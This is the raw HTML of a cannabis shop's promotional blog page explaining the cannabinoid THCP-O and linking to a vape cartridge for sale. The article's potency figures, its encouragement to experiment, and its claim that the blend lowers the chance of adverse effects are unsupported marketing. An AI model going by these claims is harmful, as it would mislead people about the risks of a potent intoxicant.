				<ul id="menu-2-7a90621a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8524"><a href="https://levit8ed.com/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13369"><a href="http://levit8ed.com/product-category/thca-flower/" class="elementor-sub-item" tabindex="-1">THCA Flower</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17663"><a href="http://levit8ed.com/product-category/thca-carts/" class="elementor-sub-item" tabindex="-1">THCA Carts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12314"><a href="http://levit8ed.com/product-category/all-edibles/" class="elementor-sub-item" tabindex="-1">Gourmet Edibles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8527"><a href="https://levit8ed.com/product-category/blends/" class="elementor-sub-item" tabindex="-1">Cannabinoid Blends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8530"><a href="https://levit8ed.com/product-category/bundles/" class="elementor-sub-item" tabindex="-1">Bundles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8535"><a href="https://levit8ed.com/product-category/cartridges/" class="elementor-sub-item" tabindex="-1">Cartridges</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8536"><a href="https://levit8ed.com/product-category/concentrates/" class="elementor-sub-item" tabindex="-1">Concentrates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8531"><a href="https://levit8ed.com/product-category/disposables/" class="elementor-sub-item" tabindex="-1">Disposables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532"><a href="https://levit8ed.com/product-category/gummies/" class="elementor-sub-item" tabindex="-1">Gummies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="http://levit8ed.com/product-category/joints/" class="elementor-sub-item" tabindex="-1">Joints/Pre-rolls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17034"><a href="http://levit8ed.com/product-category/live-rosin/" class="elementor-sub-item" tabindex="-1">Live Rosin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12331"><a href="http://levit8ed.com/product-category/moonrocks/" class="elementor-sub-item" tabindex="-1">Moonrocks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533"><a href="https://levit8ed.com/product-category/pastries/" class="elementor-sub-item" tabindex="-1">Pastries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16944"><a href="http://levit8ed.com/product-category/thc-drinks-delivery-service/" class="elementor-sub-item" tabindex="-1">THC Drinks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12313"><a href="http://levit8ed.com/product-category/tinctures/" class="elementor-sub-item" tabindex="-1">Tinctures</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11974"><a class="elementor-item" tabindex="-1">Shop By</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11976"><a class="elementor-sub-item" tabindex="-1">Cannabinoid</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13368"><a href="http://levit8ed.com/product-category/thca/" class="elementor-sub-item" tabindex="-1">THCA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11977"><a href="http://levit8ed.com/product-category/delta-9-thc/" class="elementor-sub-item" tabindex="-1">Delta-9 THC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13781"><a href="http://levit8ed.com/product-category/cbd/" class="elementor-sub-item" tabindex="-1">CBD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11980"><a href="http://levit8ed.com/product-category/cbc/" class="elementor-sub-item" tabindex="-1">CBC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17662"><a href="http://levit8ed.com/product-category/cbn-cannabinol/" class="elementor-sub-item" tabindex="-1">CBN</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11975"><a href="http://levit8ed.com/product-category/delta-8-thc/" class="elementor-sub-item" tabindex="-1">Delta-8 THC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14441"><a href="http://levit8ed.com/product-category/hhc-products/" class="elementor-sub-item" tabindex="-1">HHC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12302"><a href="http://levit8ed.com/product-category/thc-free/" class="elementor-sub-item" tabindex="-1">THC-Free</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14442"><a href="http://levit8ed.com/product-category/thcp/" class="elementor-sub-item" tabindex="-1">THCP</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11979"><a href="http://levit8ed.com/product-category/blends/" class="elementor-sub-item" tabindex="-1">Blends</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14034"><a class="elementor-sub-item" tabindex="-1">Solution</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19377"><a href="http://levit8ed.com/product-category/natural-anxiety-relief/" class="elementor-sub-item" tabindex="-1">Anxiety Relief</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16943"><a href="http://levit8ed.com/product-category/thc-drinks-delivery-service/" class="elementor-sub-item" tabindex="-1">Hydration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14036"><a href="http://levit8ed.com/product-category/pain-relief-center/" class="elementor-sub-item" tabindex="-1">Pain Relief</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17664"><a href="http://levit8ed.com/product-category/natural-sleep-medicine-near-me/" class="elementor-sub-item" tabindex="-1">Sleep Support</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11986"><a class="elementor-sub-item" tabindex="-1">Brand</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11988"><a href="http://levit8ed.com/product-category/levit8/" class="elementor-sub-item" tabindex="-1">Levit8</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11987"><a href="http://levit8ed.com/product-category/zen/" class="elementor-sub-item" tabindex="-1">Zen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12301"><a href="http://levit8ed.com/product-category/divine-wellness/" class="elementor-sub-item" tabindex="-1">Divine Wellness</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18700"><a href="https://levit8ed.com/?page_id=18670" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18702"><a href="https://levit8ed.com/?page_id=18670" class="elementor-sub-item" tabindex="-1">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18701"><a href="https://levit8ed.com/finanacial-assistance-program/" class="elementor-sub-item" tabindex="-1">Financial Assistance Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13230"><a href="https://levit8ed.com/wholesale-application/" class="elementor-item" tabindex="-1">Wholesale</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11333"><a class="elementor-item" tabindex="-1">Explore</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18703"><a href="https://levit8ed.com/?page_id=18670" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22399"><a href="https://levit8ed.com/business-growth-accelerator/" class="elementor-sub-item" tabindex="-1">Business Growth Accelerator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16306"><a href="https://levit8ed.com/?page_id=16242" class="elementor-sub-item" tabindex="-1">Coupons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18647"><a href="http://levit8ed.com/finanacial-assistance-program/" class="elementor-sub-item" tabindex="-1">Financial Assistance Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11334"><a href="https://levit8ed.com/faq-frequently-asked-questions/" class="elementor-sub-item" tabindex="-1">Frequently Asked Questions (FAQ)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8557"><a href="https://levit8ed.com/coas/" class="elementor-sub-item" tabindex="-1">Lab Tests</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13231"><a href="https://levit8ed.com/wholesale-application/" class="elementor-sub-item" tabindex="-1">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9742"><a href="https://levit8ed.com/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6cb7bd9c" data-id="6cb7bd9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81f4b70 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="81f4b70" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-ceb719e elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="ceb719e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a4b7e1 elementor-hidden-mobile" data-id="2a4b7e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3153e elementor-widget elementor-widget-text-editor" data-id="1b3153e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="elementor-heading-title elementor-size-default" style="text-align: center;"><span style="color: #ffff00;">No Med Card or Membership Needed!</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-125ae2f" data-id="125ae2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-287beef elementor-widget elementor-widget-text-editor" data-id="287beef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="elementor-heading-title elementor-size-default" style="text-align: center;"><span style="color: #ffff00;">5 Free THC Gummies w/ Every Order!</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fc1ae78 elementor-hidden-mobile" data-id="fc1ae78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ded6d06 elementor-widget elementor-widget-text-editor" data-id="ded6d06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffff00;">           <br />          First purchase discounts!</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="11839" class="elementor elementor-11839 elementor-location-single post-3840 post type-post status-publish format-standard has-post-thumbnail hentry category-info category-legality" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-58ae0c8e elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="58ae0c8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7794ddfb" data-id="7794ddfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a306dc5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1a306dc5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">What is THCPO?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-45c0572 elementor-align-center elementor-widget elementor-widget-post-info" data-id="45c0572" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://levit8ed.com/author/infolevit8ed-com/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										info@levit8ed.com					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1463fc8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1463fc8c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27e325cf" data-id="27e325cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-179c5c3e elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="179c5c3e" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1024" height="683" src="https://levit8ed.com/wp-content/uploads/2022/07/0x0-1024x683.webp" class="attachment-large size-large wp-image-11929" alt="thcpo, checkout, Wholesale Terms &amp; Conditions" srcset="https://levit8ed.com/wp-content/uploads/2022/07/0x0-1024x683.webp 1024w, https://levit8ed.com/wp-content/uploads/2022/07/0x0-600x400.webp 600w, https://levit8ed.com/wp-content/uploads/2022/07/0x0-300x200.webp 300w, https://levit8ed.com/wp-content/uploads/2022/07/0x0-768x512.webp 768w, https://levit8ed.com/wp-content/uploads/2022/07/0x0.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-282ad0b1 elementor-widget elementor-widget-spacer" data-id="282ad0b1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4218c23 elementor-widget elementor-widget-theme-post-excerpt" data-id="4218c23" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					THCP-O, also known as Tetrahydrocannabiphorol Acetate, is a 7 term side chain cannabinoid that has 30 times the binding affinity as compared to THC.				</div>
				</div>
				<div class="elementor-element elementor-element-551252b3 elementor-widget elementor-widget-spacer" data-id="551252b3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fec9921 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec9921" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2c589dfc" data-id="2c589dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-247cee4d elementor-widget elementor-widget-heading" data-id="247cee4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Share This Post</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-38ae59be" data-id="38ae59be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a031d64 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="6a031d64" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-747a0f7 elementor-widget elementor-widget-spacer" data-id="747a0f7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49d95193 elementor-widget elementor-widget-theme-post-content" data-id="49d95193" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="3840" class="elementor elementor-3840" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f12af67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f12af67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e92f301" data-id="e92f301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-226d072 elementor-widget elementor-widget-heading" data-id="226d072" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">You might be asking yourself, "What is THCPO?"</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76b3466 elementor-widget elementor-widget-text-editor" data-id="76b3466" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									THCP-O, also known as Tetrahydrocannabiphorol Acetate, is a 7 term side chain cannabinoid that has 30 times the binding affinity as compared to THC. Similar to D9-THCP, THCP-O is highly potent with longer lasting effects. THCPO is far stronger than D8 THC or similar cannabinoids, especially when ingested. THCP-O is known to produce powerful, intoxicating &amp; euphoric effects.


								</div>
				</div>
				<div class="elementor-element elementor-element-176e7ef elementor-widget elementor-widget-text-editor" data-id="176e7ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We advise taking caution when using these products, however we encourage the experimental potential for this cannabinoid. Due to its potency and alternative effects, we believe it also holds a special place within the medical space, which has yet to be determined.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a0f563 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a0f563" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-396a532" data-id="396a532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c1d370 elementor-widget elementor-widget-heading" data-id="0c1d370" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Check out our THCPO vapes!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3fe9db6 elementor-widget elementor-widget-text-editor" data-id="3fe9db6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>This blend has immense potential for a potent experience. It contains THCPO in a balanced ratio with other cannabinoids, meaning you&#8217;re much less likely to experience adverse effects.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-382b2a2 elementor-align-center elementor-widget elementor-widget-button" data-id="382b2a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/product/delta-9-thcp-o-blend-cartridge/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Choose options</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8c99622" data-id="8c99622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e83d09 elementor-widget elementor-widget-image" data-id="2e83d09" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/product/delta-9-thcp-o-blend-cartridge/">
							<img decoding="async" src="https://levit8ed3.flywheelsites.com/wp-content/uploads/2022/06/I54A8937-removebg.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>				</div>
				</div>
				<div class="elementor-element elementor-element-30d5642 elementor-widget elementor-widget-post-comments" data-id="30d5642" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-thcpo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://levit8ed.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="submit wp-block-button__link wp-element-button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3840' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5661e82a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="5661e82a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
